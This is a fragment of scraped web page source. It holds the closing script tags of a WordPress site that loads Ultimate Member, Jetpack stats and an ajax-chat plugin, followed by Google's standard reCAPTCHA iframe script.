/* <![CDATA[ */
var um_scripts = {"max_upload_size":"83886080","nonce":"f5548a71ae"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.6.7" id="um_scripts-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.6.7" id="um_profile-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.6.7" id="um_account-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'179964672',post:'128',tz:'2',srv:'sanovnika.info',j:'1:12.8.1'} ]);
_stq.push([ "clickTrackerInit", "179964672", "128" ]);
/* ]]> */
</script>
<script type="text/javascript" id="ajax-chat-js-extra">
/* <![CDATA[ */
var ajax_chat_params = {"ajax_url":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","nonce":"075cd8d7b8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ajax-chat/ajax-chat.js" id="ajax-chat-js"></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ou0LBQdb-jbIjYJ589h3HQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769214497191');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>